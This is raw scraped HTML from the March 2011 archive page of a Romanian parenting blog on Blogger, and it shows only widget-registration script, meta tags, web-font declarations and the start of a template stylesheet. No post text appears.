'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 3, 'rangeMessage': 'Se afi\u0219eaz\u0103 post\u0103ri din martie, 2011'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/203287980-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar-right-1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 34}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'sidebar-right-1', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-2-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-2-2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-3', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://feli-popescu.blogspot.com/2011/03/
body_size: 105032
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://feli-popescu.blogspot.com/' rel='openid.delegate'/>
<link href='http://feli-popescu.blogspot.com/2011/03/' rel='canonical'/>
<title>martie 2011 - Jurnal si introspectii de mamica - Feli Popescu</title>
<meta content='noindex' name='robots'/>
<meta content='Blog parenting si informare despre vaccinare si sanatatea copiilor' name='description'/>
<meta content='martie 2011, Jurnal si introspectii de mamica - Feli Popescu: martie 2011, Jurnal si introspectii de mamica - Feli Popescu' name='keywords'/>
<link href='http://feli-popescu.blogspot.com/feeds/posts/default' rel='alternate' title='Jurnal si introspectii de mamica - Feli Popescu - Atom' type='application/atom+xml'/>
<link href='http://feli-popescu.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Jurnal si introspectii de mamica - Feli Popescu - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2894817018838820590/posts/default' rel='alternate' title='Jurnal si introspectii de mamica - Feli Popescu - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Jurnal si introspectii de mamica - Feli Popescu: martie 2011' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='http://feli-popescu.blogspot.com/2011/03/' property='og:url'/>
<meta content='http://feli-popescu.blogspot.com/favicon.ico' property='og:image'/>
<meta content='Blog parenting si informare despre vaccinare si sanatatea copiilor' property='og:description'/>
<meta content='Jurnal si introspectii de mamica - Feli Popescu' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Jurnal si introspectii de mamica - Feli Popescu: martie 2011' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400i%7Cinherit:600,600i,400%7CMontserrat:500,500i,400%7CPlayfair+Display:400,400i%7Cinherit:600,600i,400%7CMuli:500,500i,400%7CMontserrat:400,400i%7CMontserrat:500,500i,400%7Cinherit:300,300i,400%7CMontserrat:500,500i,400%7Cinherit:400,400i%7CMontserrat:500,500i,400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqJ2nPWc3ZyhTjcV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqt2nPWc3ZyhTjcV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFotN2nPWc3ZyhTjcV.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFosF2nPWc3ZyhTjcV.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqB2nPWc3ZyhTjcV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqF2nPWc3ZyhTjcV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoq92nPWc3ZyhTg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Travelista Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Main Color" selector="">
<Variable name="main.color" description="Main Color" type="color" default="#DAB264"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="28px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#303030" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#FFFFFF"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#303030"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#727272"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout,body#layout .container {
width: 1000px;
}
body#layout #navigation {
height: auto;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:29%;
float:left;
}
body#layout #header {
width: 29%;
float: left;
}
body#layout #top-social {
width:29%;
float:left;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
body {
color: #343434;
font:normal normal 15px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#73317b;
}
a:hover {
color:#f05073
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1160px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:70.5%;
float:left;
}
#sidebar {
width:26%;
float:right;
margin-top: -15px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:50px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
border-top: 1px #f2f2f2 solid;
border-bottom: 1px #f2f2f2 solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu li a {
font:12px Open Sans;
font-weight:600;
color:#303030;
line-height:50px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
